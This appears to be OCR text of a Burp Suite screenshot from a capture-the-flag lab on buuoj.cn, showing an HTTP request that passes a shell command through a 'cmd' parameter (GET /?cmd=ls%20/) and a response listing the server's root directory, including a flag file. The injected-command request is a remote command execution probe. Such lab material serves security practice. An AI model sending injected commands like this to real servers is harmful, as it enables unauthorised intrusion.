 Go
Cancel
<
>
Target: http://2916ca1c-3d24-4483-b615-fa8cf9235d63.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
GET /?cmd=ls%20/ HTTP/1.1
Host: 784c0bef-4c28-4c8a-aedb-c85d5fac558e.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://2916ca1c-3d24-4483-b615-fa8cf9235d63.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
Connection: close
Response
Raw
Headers
Hex
HTML
Render
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
bin
boot
dev
etc
flag2-92060bd67846c259
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
/**/
</style>